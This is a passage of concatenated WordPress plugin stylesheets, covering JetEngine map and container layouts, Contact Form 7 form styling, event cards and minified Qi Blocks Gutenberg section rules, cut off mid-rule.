@media (max-width: 767px) {
.jet-profile-menu.layout-mobile--horizontal {
-webkit-box-orient: horizontal;
-webkit-box-direction: normal;
-ms-flex-direction: row;
flex-direction: row;
}
}
body[data-elementor-device-mode=mobile] .jet-profile-menu.layout-mobile--horizontal {
-webkit-box-orient: horizontal;
-webkit-box-direction: normal;
-ms-flex-direction: row;
flex-direction: row;
}
@media (max-width: 767px) {
.jet-profile-menu.layout-mobile--vertical {
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
flex-direction: column;
}
}
body[data-elementor-device-mode=mobile] .jet-profile-menu.layout-mobile--vertical {
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
flex-direction: column;
}
.jet-profile-menu__item-link {
display: block;
padding: 5px 10px;
}
.jet-map-marker {
font-size: 40px;
cursor: pointer;
max-width: 100%;
max-height: 100%;
}
.jet-map-marker.is-svg-icon {
display: -webkit-inline-box;
display: -ms-inline-flexbox;
display: inline-flex;
}
.jet-map-marker.is-svg-icon .e-font-icon-svg {
fill: currentColor;
}
.jet-map-marker.is-svg-icon svg {
width: 1em;
height: 1em;
}
.leaflet-marker-icon .jet-map-marker.is-svg-icon svg {
width: 100%;
height: auto;
}
.jet-map-marker.is-svg-icon img {
width: 1em;
height: auto;
}
.leaflet-marker-icon .jet-map-marker.is-svg-icon img {
width: 100%;
height: auto;
}
.brxe-jet-engine-maps-listing {
width: 100%;
}
.jet-map-listing .leaflet-marker-icon {
background: none;
border: none;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
}
.jet-map-listing .leaflet-popup-content-wrapper {
padding: 0;
}
.jet-map-listing .leaflet-popup-content {
margin: 0;
min-height: 40px;
}
.jet-map-box.mapboxgl-popup {
padding: 25px 0 0 0;
}
.jet-map-box.mapboxgl-popup .mapboxgl-popup-content {
padding: 0;
}
.popup-has-pin .jet-map-box:after {
content: "";
position: absolute;
top: 100%;
width: 0;
height: 0;
border-style: solid;
left: 50%;
margin: 0 0 0 -10px;
border-width: 10px 10px 0 10px;
border-color: transparent;
border-top-color: #fff;
}
.jet-map-listing .jet-map-box img {
max-width: 100%;
}
.jet-map-box .jet-map-close {
position: absolute;
right: 0;
top: 0;
cursor: pointer;
z-index: 9999;
}
.jet-map-box .jet-map-preloader {
width: 100%;
padding: 20px 0;
-webkit-box-sizing: border-box;
box-sizing: border-box;
background: #fff;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
}
.jet-map-box .jet-map-preloader .jet-map-loader {
display: block;
width: 24px;
height: 24px;
margin: 0 auto;
border: 3px solid currentColor;
border-top-color: transparent;
border-radius: 50%;
-webkit-animation: jet-engine-map-spin 1s infinite linear;
animation: jet-engine-map-spin 1s infinite linear;
}
.jet-map-marker-wrap {
padding: 5px;
position: relative;
margin: 0 0 10px;
background: #fff;
z-index: 999;
cursor: pointer;
text-align: center;
}
.jet-map-marker-wrap:after {
content: "";
position: absolute;
top: 100%;
width: 0;
height: 0;
border-style: solid;
left: 50%;
margin: 0 0 0 -10px;
border-width: 10px 10px 0 10px;
border-color: transparent;
border-top-color: #fff;
}
.jet-map-listing .gm-svpc {
max-width: none;
}
.jet-map-listing .gm-svpc img {
max-width: none;
}
.jet-map-listing .gm-style-mtc button {
border-radius: 0;
}
.jet-map-box button.mapboxgl-popup-close-button {
padding: 5px;
font-size: 16px;
line-height: 12px;
font-weight: normal;
color: #333;
}
@-webkit-keyframes jet-engine-map-spin {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(359deg);
transform: rotate(359deg);
}
}
@keyframes jet-engine-map-spin {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(359deg);
transform: rotate(359deg);
}
}
.brxe-jet-engine-maps-listing .jet-map-listing {
height: 500px;
}
.jet-data-store-link-wrapper {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
position: relative;
z-index: 999;
}
.jet-data-store-link {
display: -webkit-inline-box;
display: -ms-inline-flexbox;
display: inline-flex;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
gap: 4px;
}
.jet-data-store-link__icon.is-svg-icon {
display: -webkit-inline-box;
display: -ms-inline-flexbox;
display: inline-flex;
}
.jet-data-store-link__icon.is-svg-icon svg {
width: 1em;
height: 1em;
}
.jet-data-store-link__icon {
-webkit-box-ordinal-group: 2;
-ms-flex-order: 1;
order: 1;
}
.jet-data-store-link__label {
-webkit-box-ordinal-group: 3;
-ms-flex-order: 2;
order: 2;
}
.jet-data-store-link.is-hidden {
display: none !important;
}
.jet-container {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
position: relative;
-webkit-box-sizing: border-box;
box-sizing: border-box;
padding: 1em;
overflow: hidden;
}
.jet-container > * {
position: relative;
z-index: 1;
}
.jet-container[data-url] {
cursor: pointer;
}
#wpwrap .jet-container > .block-editor-inner-blocks > .block-editor-block-list__layout > .wp-block {
max-width: 100% !important;
}
.jet-container--content-direction-vertical {
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
flex-direction: column;
}
.jet-container--content-direction-vertical > * {
width: 100%;
}
.jet-container--content-direction-vertical > .block-editor-inner-blocks {
width: 100%;
}
.jet-container--content-direction-vertical > .block-editor-inner-blocks > .block-editor-block-list__layout {
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
flex-direction: column;
}
.jet-container--content-direction-vertical > .block-editor-inner-blocks > .block-editor-block-list__layout > .block-editor-block-list__block {
width: 100%;
}
.jet-container--content-direction-horizontal {
-webkit-box-orient: horizontal;
-webkit-box-direction: normal;
-ms-flex-direction: row;
flex-direction: row;
}
.jet-container--content-direction-horizontal > .block-editor-inner-blocks > .block-editor-block-list__layout {
-webkit-box-orient: horizontal;
-webkit-box-direction: normal;
-ms-flex-direction: row;
flex-direction: row;
padding-right: 30px;
}
.jet-container--content-direction-horizontal > .block-editor-inner-blocks > .block-editor-block-list__layout > .wp-block {
margin-left: 10px;
margin-right: 10px;
}
.jet-container--content-direction-horizontal > .block-editor-inner-blocks > .block-editor-block-list__layout > .block-list-appender {
margin-left: 35px;
}
.jet-container--content-direction-horizontal > p {
margin: 0;
}
.jet-container--content-align-flex-start {
-ms-flex-line-pack: start;
align-content: flex-start;
-webkit-box-align: start;
-ms-flex-align: start;
align-items: flex-start;
}
.jet-container--content-align-flex-start > .block-editor-inner-blocks > .block-editor-block-list__layout {
-ms-flex-line-pack: start;
align-content: flex-start;
-webkit-box-align: start;
-ms-flex-align: start;
align-items: flex-start;
}
.jet-container--content-align-flex-end {
-ms-flex-line-pack: end;
align-content: flex-end;
-webkit-box-align: end;
-ms-flex-align: end;
align-items: flex-end;
}
.jet-container--content-align-flex-end > .block-editor-inner-blocks > .block-editor-block-list__layout {
-ms-flex-line-pack: end;
align-content: flex-end;
-webkit-box-align: end;
-ms-flex-align: end;
align-items: flex-end;
}
.jet-container--content-align-center {
-ms-flex-line-pack: center;
align-content: center;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
}
.jet-container--content-align-center > .block-editor-inner-blocks > .block-editor-block-list__layout {
-ms-flex-line-pack: center;
align-content: center;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
}
.jet-container--content-align-stretch {
-ms-flex-line-pack: stretch;
align-content: stretch;
-webkit-box-align: stretch;
-ms-flex-align: stretch;
align-items: stretch;
}
.jet-container--content-align-stretch > .block-editor-inner-blocks > .block-editor-block-list__layout {
-ms-flex-line-pack: stretch;
align-content: stretch;
-webkit-box-align: stretch;
-ms-flex-align: stretch;
align-items: stretch;
}
.jet-container--content-align-space-between {
-ms-flex-line-pack: justify;
align-content: space-between;
}
.jet-container--content-align-space-between > .block-editor-inner-blocks > .block-editor-block-list__layout {
-ms-flex-line-pack: justify;
align-content: space-between;
}
.jet-container--content-justify-flex-start {
-webkit-box-pack: start;
-ms-flex-pack: start;
justify-content: flex-start;
}
.jet-container--content-justify-flex-start > .block-editor-inner-blocks > .block-editor-block-list__layout {
-webkit-box-pack: start;
-ms-flex-pack: start;
justify-content: flex-start;
}
.jet-container--content-justify-flex-end {
-webkit-box-pack: end;
-ms-flex-pack: end;
justify-content: flex-end;
}
.jet-container--content-justify-flex-end > .block-editor-inner-blocks > .block-editor-block-list__layout {
-webkit-box-pack: end;
-ms-flex-pack: end;
justify-content: flex-end;
}
.jet-container--content-justify-center {
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
}
.jet-container--content-justify-center > .block-editor-inner-blocks > .block-editor-block-list__layout {
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
}
.jet-container--content-justify-stretch {
-webkit-box-pack: stretch;
-ms-flex-pack: stretch;
justify-content: stretch;
}
.jet-container--content-justify-stretch > .block-editor-inner-blocks > .block-editor-block-list__layout {
-webkit-box-pack: stretch;
-ms-flex-pack: stretch;
justify-content: stretch;
}
.jet-container--content-justify-space-between {
-webkit-box-pack: justify;
-ms-flex-pack: justify;
justify-content: space-between;
}
.jet-container--content-justify-space-between > .block-editor-inner-blocks > .block-editor-block-list__layout {
-webkit-box-pack: justify;
-ms-flex-pack: justify;
justify-content: space-between;
}
.jet-container > .block-editor-inner-blocks {
-webkit-box-flex: 0;
-ms-flex: 0 0 100%;
flex: 0 0 100%;
}
.jet-container > .block-editor-inner-blocks > .block-editor-block-list__layout {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
}
.jet-container__overlay {
position: absolute !important;
left: 0;
top: 0;
right: 0;
bottom: 0;
}
.jet-section {
width: 100% !important;
max-width: 100% !important;
margin: 0 !important;
}
.jet-section--layout-boxed .jet-section__content {
margin: 0 auto;
max-width: 100%;
}
.jedv-resize-columns.elementor-section > .elementor-container > .elementor-column,
.jedv-resize-columns.elementor-section > .elementor-container > .elementor-row > .elementor-column {
-webkit-box-flex: 1;
-ms-flex-positive: 1;
flex-grow: 1;
}.wpcf7 .screen-reader-response {
position: absolute;
overflow: hidden;
clip: rect(1px, 1px, 1px, 1px);
clip-path: inset(50%);
height: 1px;
width: 1px;
margin: -1px;
padding: 0;
border: 0;
word-wrap: normal !important;
}
.wpcf7 form .wpcf7-response-output {
margin: 2em 0.5em 1em;
padding: 0.2em 1em;
border: 2px solid #00a0d2; }
.wpcf7 form.init .wpcf7-response-output,
.wpcf7 form.resetting .wpcf7-response-output,
.wpcf7 form.submitting .wpcf7-response-output {
display: none;
}
.wpcf7 form.sent .wpcf7-response-output {
border-color: #46b450; }
.wpcf7 form.failed .wpcf7-response-output,
.wpcf7 form.aborted .wpcf7-response-output {
border-color: #dc3232; }
.wpcf7 form.spam .wpcf7-response-output {
border-color: #f56e28; }
.wpcf7 form.invalid .wpcf7-response-output,
.wpcf7 form.unaccepted .wpcf7-response-output,
.wpcf7 form.payment-required .wpcf7-response-output {
border-color: #ffb900; }
.wpcf7-form-control-wrap {
position: relative;
}
.wpcf7-not-valid-tip {
color: #dc3232; font-size: 1em;
font-weight: normal;
display: block;
}
.use-floating-validation-tip .wpcf7-not-valid-tip {
position: relative;
top: -2ex;
left: 1em;
z-index: 100;
border: 1px solid #dc3232;
background: #fff;
padding: .2em .8em;
width: 24em;
}
.wpcf7-list-item {
display: inline-block;
margin: 0 0 0 1em;
}
.wpcf7-list-item-label::before,
.wpcf7-list-item-label::after {
content: " ";
}
.wpcf7-spinner {
visibility: hidden;
display: inline-block;
background-color: #23282d; opacity: 0.75;
width: 24px;
height: 24px;
border: none;
border-radius: 100%;
padding: 0;
margin: 0 24px;
position: relative;
}
form.submitting .wpcf7-spinner {
visibility: visible;
}
.wpcf7-spinner::before {
content: '';
position: absolute;
background-color: #fbfbfc; top: 4px;
left: 4px;
width: 6px;
height: 6px;
border: none;
border-radius: 100%;
transform-origin: 8px 8px;
animation-name: spin;
animation-duration: 1000ms;
animation-timing-function: linear;
animation-iteration-count: infinite;
}
@media (prefers-reduced-motion: reduce) {
.wpcf7-spinner::before {
animation-name: blink;
animation-duration: 2000ms;
}
}
@keyframes spin {
from {
transform: rotate(0deg);
}
to {
transform: rotate(360deg);
}
}
@keyframes blink {
from {
opacity: 0;
}
50% {
opacity: 1;
}
to {
opacity: 0;
}
}
.wpcf7 [inert] {
opacity: 0.5;
}
.wpcf7 input[type="file"] {
cursor: pointer;
}
.wpcf7 input[type="file"]:disabled {
cursor: default;
}
.wpcf7 .wpcf7-submit:disabled {
cursor: not-allowed;
}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"] {
direction: ltr;
}
.wpcf7-reflection > output {
display: list-item;
list-style: none;
}
.wpcf7-reflection > output[hidden] {
display: none;
}.cevent {display:flex;flex-direction:column;text-align:center;}
.cevent .cerow a{display: block;text-align:center;background-color: #fff;border-radius: 5px;box-shadow: 0px 10px 25px rgb(0 0 0 / 10%); }
.cevent .cerow.three {display:grid;grid-template-columns: 1fr 1fr 1fr;gap:30px}
.cecontent { height: 100%;display: flex;flex-direction: column;}
.ce-img img{height: 220px!important;width:100%;text-align: center;border-radius: 5px;border-radius: 5px 5px 0px 0px !important;}
.ce-text {padding: 25px;display: grid;gap: 10px;}
.ce-desc {color:#aaaaaa;}
.cevent .ce-title a:hover > h5{color: #1abc9c;}
.cevent .cerow a:hover {transform: translate(0px,-15px);transition:0.5s;}
@media only screen and (max-width:767px){
.cevent .cerow.three {display:block !important;}
}.qodef-gutenberg-section{--qi-blocks-columns:1;--qi-blocks-columns-gap:30px;display:flex!important;justify-content:center;margin:0!important;max-width:100%!important;position:relative;width:100%!important}.qodef-gutenberg-section>.qodef-section-video-background{direction:ltr;height:100%;left:0;overflow:hidden;position:absolute;top:0;width:100%;z-index:0}.qodef-gutenberg-section>.qodef-section-video-background>*{height:100%;max-width:100%;object-fit:cover;width:100%}@media(max-width:680px){.qodef-gutenberg-section>.qodef-section-video-background.qodef-mobile--hide{display:none}}.qodef-gutenberg-section>.qodef-section-background-overlay{height:100%;left:0;position:absolute;top:0;width:100%}.qodef-gutenberg-section>.qodef-gutenberg-row{display:flex;flex-wrap:wrap;gap:var(--qi-blocks-columns-gap);position:relative;width:100%}.qodef-gutenberg-section>.qodef-gutenberg-row>.qodef-gutenberg-column{width:calc(100%/var(--qi-blocks-columns) + var(--qi-blocks-columns-gap)/var(--qi-blocks-columns) - var(--qi-blocks-columns-gap))}.qodef-gutenberg-section>.qodef-gutenberg-row>.qodef-gutenberg-column.qodef-vertical-align--top>.qodef-gutenberg-column-inner{align-content:flex-start}.qodef-gutenberg-section>.qodef-gutenberg-row>.qodef-gutenberg-column.qodef-vertical-align--middle>.qodef-gutenberg-column-inner{align-content:center}.qodef-gutenberg-section>.qodef-gutenberg-row>.qodef-gutenberg-column.qodef-vertical-align--bottom>.qodef-gutenberg-column-inner{align-content:flex-end}.qodef-gutenberg-section>.qodef-gutenberg-row>.qodef-gutenberg-column.qodef-vertical-align--space-between>.qodef-gutenberg-column-inner{align-content:space-between}.qodef-gutenberg-section>.qodef-gutenberg-row>.qodef-gutenberg-column.qodef-vertical-align--space-around>.qodef-gutenberg-column-inner{align-content:space-around}.qodef-gutenberg-section>.qodef-gutenberg-row>.qodef-gutenberg-column.qodef-vertical-align--space-evenly>.qodef-gutenberg-column-inner{align-content:space-evenly}.qodef-gutenberg-section>.qodef-gutenberg-row>.qodef-gutenberg-column.qodef-horizontal-align--start>.qodef-gutenberg-column-inner{justify-content:flex-start}.qodef-gutenberg-section>.qodef-gutenberg-row>.qodef-gutenberg-column.qodef-horizontal-align--center>.qodef-gutenberg-column-inner{justify-content:center}.qodef-gutenberg-section>.qodef-gutenberg-row>.qodef-gutenberg-column.qodef-horizontal-align--end>.qodef-gutenberg-column-inner{justify-content:flex-end}.qodef-gutenberg-section .qodef-gutenberg-column{display:flex;min-height:1px;position:relative}.qodef-gutenberg-section .qodef-gutenberg-column.qodef--sticky{height:max-content;position:sticky;top:0}.qodef-gutenberg-section .qodef-gutenberg-column.qodef--sticky.qodef-sticky-height--fit-screen{height:100vh}.qodef-gutenberg-section .qodef-gutenberg-column-inner{display:flex;flex-wrap:wrap;position:relative;width:100%}.qodef-gutenberg-section .qodef-gutenberg-column-inner>p{width:100%}.qodef-gutenberg-section.qodef--columns.qodef-col-num--1,.qodef-gutenberg-section.qodef--masonry.qodef-col-num--1{--qi-blocks-columns:1}.qodef-gutenberg-section.qodef--columns.qodef-col-num--2,.qodef-gutenberg-section.qodef--masonry.qodef-col-num--2{--qi-blocks-columns:2}.qodef-gutenberg-section.qodef--columns.qodef-col-num--3,.qodef-gutenberg-section.qodef--masonry.qodef-col-num--3{--qi-blocks-columns:3}.qodef-gutenberg-section.qodef--columns.qodef-col-num--4,.qodef-gutenberg-section.qodef--masonry.qodef-col-num--4{--qi-blocks-columns:4}.qodef-gutenberg-section.qodef--columns.qodef-col-num--5,.qodef-gutenberg-section.qodef--masonry.qodef-col-num--5{--qi-blocks-columns:5}.qodef-gutenberg-section.qodef--columns.qodef-col-num--6,.qodef-gutenberg-section.qodef--masonry.qodef-col-num--6{--qi-blocks-columns:6}.qodef-gutenberg-section.qodef--columns.qodef-col-num--7,.qodef-gutenberg-section.qodef--masonry.qodef-col-num--7{--qi-blocks-columns:7}.qodef-gutenberg-section.qodef--columns.qodef-col-num--8,.qodef-gutenberg-section.qodef--masonry.qodef-col-num--8{--qi-blocks-columns:8}.qodef-gutenberg-section.qodef--masonry .qodef-gutenberg-row{opacity:0}.qodef-gutenberg-section.qodef--masonry .qodef-gutenberg-row.qodef--masonry-init{opacity:1}.qodef-gutenberg-section.qodef--masonry .qodef-gutenberg-masonry-sizer{margin:0;padding:0;width:calc(100%/var(--qi-blocks-columns) + var(--qi-blocks-columns-gap)/var(--qi-blocks-columns) - var(--qi-blocks-columns-gap))}.qodef-gutenberg-section.qodef--masonry.qodef-col-num--2>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef--masonry.qodef-col-num--2>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:1}.qodef-gutenberg-section.qodef--masonry.qodef-col-num--3>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef--masonry.qodef-col-num--3>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:1.5}.qodef-gutenberg-section.qodef--masonry.qodef-col-num--4>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef--masonry.qodef-col-num--4>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:2}.qodef-gutenberg-section.qodef--masonry.qodef-col-num--5>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef--masonry.qodef-col-num--5>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:2.5}.qodef-gutenberg-section.qodef--masonry.qodef-col-num--6>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef--masonry.qodef-col-num--6>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:3}.qodef-gutenberg-section.qodef--masonry.qodef-col-num--7>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef--masonry.qodef-col-num--7>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:3.5}.qodef-gutenberg-section.qodef--masonry.qodef-col-num--8>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef--masonry.qodef-col-num--8>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:4}.qodef-gutenberg-section.qodef--masonry.qodef-items--fixed .qodef-gutenberg-column .qodef-e-inner{height:100%;overflow:hidden}.qodef-gutenberg-section.qodef--masonry.qodef-items--fixed .qodef-gutenberg-column img{height:100%;width:100%}@media(min-width:768px){.qodef-gutenberg-section.qodef--template.qodef-col-layout--50{--qi-blocks-columns:2}.qodef-gutenberg-section.qodef--template.qodef-col-layout--33{--qi-blocks-columns:3}.qodef-gutenberg-section.qodef--template.qodef-col-layout--25{--qi-blocks-columns:4}.qodef-gutenberg-section.qodef--template.qodef-col-layout--20{--qi-blocks-columns:5}.qodef-gutenberg-section.qodef--template.qodef-col-layout--16{--qi-blocks-columns:6}.qodef-gutenberg-section.qodef--template.qodef-col-layout--33-66{--qi-blocks-columns:3}.qodef-gutenberg-section.qodef--template.qodef-col-layout--33-66>.qodef-gutenberg-row>.qodef-gutenberg-column:nth-child(2){--qi-blocks-columns:1.5}.qodef-gutenberg-section.qodef--template.qodef-col-layout--66-33{--qi-blocks-columns:3}.qodef-gutenberg-section.qodef--template.qodef-col-layout--66-33>.qodef-gutenberg-row>.qodef-gutenberg-column:first-child{--qi-blocks-columns:1.5}.qodef-gutenberg-section.qodef--template.qodef-col-layout--25-75{--qi-blocks-columns:4}.qodef-gutenberg-section.qodef--template.qodef-col-layout--25-75>.qodef-gutenberg-row>.qodef-gutenberg-column:nth-child(2){--qi-blocks-columns:1.333333}.qodef-gutenberg-section.qodef--template.qodef-col-layout--75-25{--qi-blocks-columns:4}.qodef-gutenberg-section.qodef--template.qodef-col-layout--75-25>.qodef-gutenberg-row>.qodef-gutenberg-column:first-child{--qi-blocks-columns:1.333333}.qodef-gutenberg-section.qodef--template.qodef-col-layout--25-25-50{--qi-blocks-columns:4}.qodef-gutenberg-section.qodef--template.qodef-col-layout--25-25-50>.qodef-gutenberg-row>.qodef-gutenberg-column:nth-child(3){--qi-blocks-columns:2}.qodef-gutenberg-section.qodef--template.qodef-col-layout--50-25-25{--qi-blocks-columns:4}.qodef-gutenberg-section.qodef--template.qodef-col-layout--50-25-25>.qodef-gutenberg-row>.qodef-gutenberg-column:first-child{--qi-blocks-columns:2}.qodef-gutenberg-section.qodef--template.qodef-col-layout--25-50-25{--qi-blocks-columns:4}.qodef-gutenberg-section.qodef--template.qodef-col-layout--25-50-25>.qodef-gutenberg-row>.qodef-gutenberg-column:nth-child(2){--qi-blocks-columns:2}.qodef-gutenberg-section.qodef--template.qodef-col-layout--16-66-16{--qi-blocks-columns:6}.qodef-gutenberg-section.qodef--template.qodef-col-layout--16-66-16>.qodef-gutenberg-row>.qodef-gutenberg-column:nth-child(2){--qi-blocks-columns:1.5}}@media(min-width:681px)and (max-width:1024px){.qodef-gutenberg-section.qodef-columns-reverse--tablet>.qodef-gutenberg-row>.qodef-gutenberg-column:first-child{order:6}.qodef-gutenberg-section.qodef-columns-reverse--tablet>.qodef-gutenberg-row>.qodef-gutenberg-column:nth-child(2){order:5}.qodef-gutenberg-section.qodef-columns-reverse--tablet>.qodef-gutenberg-row>.qodef-gutenberg-column:nth-child(3){order:4}.qodef-gutenberg-section.qodef-columns-reverse--tablet>.qodef-gutenberg-row>.qodef-gutenberg-column:nth-child(4){order:3}.qodef-gutenberg-section.qodef-columns-reverse--tablet>.qodef-gutenberg-row>.qodef-gutenberg-column:nth-child(5){order:2}.qodef-gutenberg-section.qodef-columns-reverse--tablet>.qodef-gutenberg-row>.qodef-gutenberg-column:nth-child(6){order:1}}@media(max-width:680px){.qodef-gutenberg-section.qodef-columns-reverse--mobile>.qodef-gutenberg-row>.qodef-gutenberg-column:first-child{order:6}.qodef-gutenberg-section.qodef-columns-reverse--mobile>.qodef-gutenberg-row>.qodef-gutenberg-column:nth-child(2){order:5}.qodef-gutenberg-section.qodef-columns-reverse--mobile>.qodef-gutenberg-row>.qodef-gutenberg-column:nth-child(3){order:4}.qodef-gutenberg-section.qodef-columns-reverse--mobile>.qodef-gutenberg-row>.qodef-gutenberg-column:nth-child(4){order:3}.qodef-gutenberg-section.qodef-columns-reverse--mobile>.qodef-gutenberg-row>.qodef-gutenberg-column:nth-child(5){order:2}.qodef-gutenberg-section.qodef-columns-reverse--mobile>.qodef-gutenberg-row>.qodef-gutenberg-column:nth-child(6){order:1}}.qodef-gutenberg-section.qodef-content--boxed>.qodef-gutenberg-row,.qodef-gutenberg-section.qodef-content--predefined>.qodef-gutenberg-row{max-width:1100px}.qodef-gutenberg-section.qodef-content--predefined.qodef-content--extended:not([class*=qodef-content--extended-disabled--])>.qodef-gutenberg-row{max-width:100%!important}@media(min-width:1441px){.qodef-gutenberg-section.qodef-content--predefined.qodef-content--extended.qodef-content--extended-disabled--1440>.qodef-gutenberg-row{max-width:100%!important}}@media(max-width:1440 px){.qodef-gutenberg-section.qodef-content--predefined.qodef-content--extended.qodef-content--extended-disabled--1440>.qodef-gutenberg-row{padding-left:0!important;padding-right:0!important}}@media(min-width:1367px){.qodef-gutenberg-section.qodef-content--predefined.qodef-content--extended.qodef-content--extended-disabled--1366>.qodef-gutenberg-row{max-width:100%!important}}@media(max-width:1366 px){.qodef-gutenberg-section.qodef-content--predefined.qodef-content--extended.qodef-content--extended-disabled--1366>.qodef-gutenberg-row{padding-left:0!important;padding-right:0!important}}@media(min-width:1025px){.qodef-gutenberg-section.qodef-content--predefined.qodef-content--extended.qodef-content--extended-disabled--1024>.qodef-gutenberg-row{max-width:100%!important}}@media(max-width:1024 px){.qodef-gutenberg-section.qodef-content--predefined.qodef-content--extended.qodef-content--extended-disabled--1024>.qodef-gutenberg-row{padding-left:0!important;padding-right:0!important}}@media(min-width:769px){.qodef-gutenberg-section.qodef-content--predefined.qodef-content--extended.qodef-content--extended-disabled--768>.qodef-gutenberg-row{max-width:100%!important}}@media(max-width:768 px){.qodef-gutenberg-section.qodef-content--predefined.qodef-content--extended.qodef-content--extended-disabled--768>.qodef-gutenberg-row{padding-left:0!important;padding-right:0!important}}@media(min-width:681px){.qodef-gutenberg-section.qodef-content--predefined.qodef-content--extended.qodef-content--extended-disabled--680>.qodef-gutenberg-row{max-width:100%!important}}@media(max-width:680 px){.qodef-gutenberg-section.qodef-content--predefined.qodef-content--extended.qodef-content--extended-disabled--680>.qodef-gutenberg-row{padding-left:0!important;padding-right:0!important}}.qodef-gutenberg-section.qodef-content--predefined.qodef-content--extended--right>.qodef-gutenberg-row{padding-left:calc(50% - 550px)}.qodef-gutenberg-section.qodef-content--predefined.qodef-content--extended--left>.qodef-gutenberg-row{padding-right:calc(50% - 550px)}@media(min-width:1441px){.qodef-gutenberg-section.qodef-content--predefined.qodef-content--1400>.qodef-gutenberg-row{max-width:1400px}.qodef-gutenberg-section.qodef-content--predefined.qodef-content--1400.qodef-content--extended--right>.qodef-gutenberg-row{padding-left:calc(50% - 700px)}.qodef-gutenberg-section.qodef-content--predefined.qodef-content--1400.qodef-content--extended--left>.qodef-gutenberg-row{padding-right:calc(50% - 700px)}.qodef-gutenberg-section.qodef-content--predefined.qodef-content--1300>.qodef-gutenberg-row{max-width:1300px}.qodef-gutenberg-section.qodef-content--predefined.qodef-content--1300.qodef-content--extended--right>.qodef-gutenberg-row{padding-left:calc(50% - 650px)}.qodef-gutenberg-section.qodef-content--predefined.qodef-content--1300.qodef-content--extended--left>.qodef-gutenberg-row{padding-right:calc(50% - 650px)}.qodef-gutenberg-section.qodef-content--predefined.qodef-content--1200>.qodef-gutenberg-row{max-width:1200px}.qodef-gutenberg-section.qodef-content--predefined.qodef-content--1200.qodef-content--extended--right>.qodef-gutenberg-row{padding-left:calc(50% - 600px)}.qodef-gutenberg-section.qodef-content--predefined.qodef-content--1200.qodef-content--extended--left>.qodef-gutenberg-row{padding-right:calc(50% - 600px)}}@media(min-width:1025px){.qodef-gutenberg-section.qodef-content--predefined.qodef-content--1000>.qodef-gutenberg-row{max-width:1000px}.qodef-gutenberg-section.qodef-content--predefined.qodef-content--1000.qodef-content--extended--right>.qodef-gutenberg-row{padding-left:calc(50% - 500px)}.qodef-gutenberg-section.qodef-content--predefined.qodef-content--1000.qodef-content--extended--left>.qodef-gutenberg-row{padding-right:calc(50% - 500px)}}@media(min-width:769px){.qodef-gutenberg-section.qodef-content--predefined.qodef-content--800>.qodef-gutenberg-row{max-width:800px}.qodef-gutenberg-section.qodef-content--predefined.qodef-content--800.qodef-content--extended--right>.qodef-gutenberg-row{padding-left:calc(50% - 400px)}.qodef-gutenberg-section.qodef-content--predefined.qodef-content--800.qodef-content--extended--left>.qodef-gutenberg-row{padding-right:calc(50% - 400px)}}.qodef-gutenberg-section.qodef-height--full>.qodef-gutenberg-row{height:100vh}.qodef-gutenberg-section.qodef-height--full>.qodef-gutenberg-row>.qodef-gutenberg-column,.qodef-gutenberg-section.qodef-height--full>.qodef-gutenberg-row>.qodef-gutenberg-column iframe{max-height:100%}@media(max-width:680px){.qodef-gutenberg-section.qodef-height--full>.qodef-gutenberg-row{height:auto}}.qodef-gutenberg-section.qodef-position--top>.qodef-gutenberg-row{align-items:flex-start}.qodef-gutenberg-section.qodef-position--middle>.qodef-gutenberg-row{align-items:center}.qodef-gutenberg-section.qodef-position--bottom>.qodef-gutenberg-row{align-items:flex-end}.qodef-gutenberg-section.qodef-vertical-align--top>.qodef-gutenberg-row>.qodef-gutenberg-column>.qodef-gutenberg-column-inner{align-content:flex-start;align-items:flex-start}.qodef-gutenberg-section.qodef-vertical-align--middle>.qodef-gutenberg-row>.qodef-gutenberg-column>.qodef-gutenberg-column-inner{align-content:center;align-items:center}.qodef-gutenberg-section.qodef-vertical-align--bottom>.qodef-gutenberg-row>.qodef-gutenberg-column>.qodef-gutenberg-column-inner{align-content:flex-end;align-items:flex-end}.qodef-gutenberg-section.qodef-vertical-align--space-between>.qodef-gutenberg-row>.qodef-gutenberg-column>.qodef-gutenberg-column-inner{align-content:s